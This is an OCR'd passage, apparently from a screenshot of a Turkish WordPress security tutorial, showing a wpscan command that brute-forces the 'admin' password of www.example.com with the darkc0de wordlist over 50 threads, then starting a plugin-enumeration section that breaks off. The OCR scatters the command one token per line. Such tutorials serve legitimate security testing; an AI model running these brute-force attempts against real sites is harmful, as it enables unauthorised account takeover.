
Artık, kullanıcılarımızdan herhangi birinin zayıf bir
şifre kullanarak kaba kuvvet testi uygulayıp
çalıştırmadığını test edebildiğimiz kullanıcı adları
listesini derledik:
ruby
wpscan
.
rb
—
url
www
.
example
.
com
—
wordlist
darkc0de
.
lst
—
username
admin
—
threads
50
Diğerlerinde www.example.com web sitesini
hedefleyin ve yönetici şifresinin darkc0de
listemizde olup olmadığını test edin ve bağlantımızı
50 konuya sınırlayın.
Eklenti Numaralandırması
Çoğu WordPress web sitesinde çok sayıda eklenti
bulunur. Çoğu durumda, gerekenden daha
fazla. Sitedeki hangi eklentilerin çalıştığını bulmak
istiyorsanız, aşağıdaki komutu kullanın: